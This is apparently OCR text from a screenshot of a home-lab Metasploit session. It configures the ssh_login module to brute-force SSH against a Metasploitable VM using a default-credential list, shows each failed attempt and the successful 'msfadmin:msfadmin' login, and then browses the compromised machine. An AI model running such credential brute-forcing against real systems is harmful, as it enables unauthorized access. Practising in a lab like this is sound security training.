 Sep 19 3:15 PM
msfconsole
~/Documents
msfconsole -q
msfconsole
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file file.txt
user_file => file.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file file.txt
pass_file => file.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.9
rhosts => 192.168.1.9
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.9:22 - Starting bruteforce
[-] 192.168.1.9:22 - Failed: 'admin:'
[-] 192.168.1.9:22 - Failed: 'admin:admin'
[-] 192.168.1.9:22 - Failed: 'admin:root'
[-] 192.168.1.9:22 - Failed: 'admin:msfadmin'
[-] 192.168.1.9:22 - Failed: 'admin:toor'
[-] 192.168.1.9:22 - Failed: 'admin:administrator'
[-] 192.168.1.9:22 - Failed: 'admin:admin123'
[-] 192.168.1.9:22 - Failed: 'admin:root123'
[-] 192.168.1.9:22 - Failed: 'admin:test'
[-] 192.168.1.9:22 - Failed: 'root:'
[-] 192.168.1.9:22 - Failed: 'root:admin'
[-] 192.168.1.9:22 - Failed: 'root:root'
[-] 192.168.1.9:22 - Failed: 'root:msfadmin'
[-] 192.168.1.9:22 - Failed: 'root:toor'
[-] 192.168.1.9:22 - Failed: 'root:administrator'
[-] 192.168.1.9:22 - Failed: 'root:admin123'
[-] 192.168.1.9:22 - Failed: 'root:root123'
[-] 192.168.1.9:22 - Failed: 'root:test'
[-] 192.168.1.9:22 - Failed: 'msfadmin:'
[-] 192.168.1.9:22 - Failed: 'msfadmin:admin'
[-] 192.168.1.9:22 - Failed: 'msfadmin:root'
[+] 192.168.1.9:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(
cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfad
min) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.1.8:43033 -> 192.168.1.9:22) at 2024-09-19 15:13:20 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
metasploitable [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:2c:87:22 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.9/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fe2c:8722/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ ls
archivorecibido.txt envio.txt test.txt vulnerable
msfadmin@metasploitable:~$ pws
-bash: pws: command not found
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$ _
Right Ctrl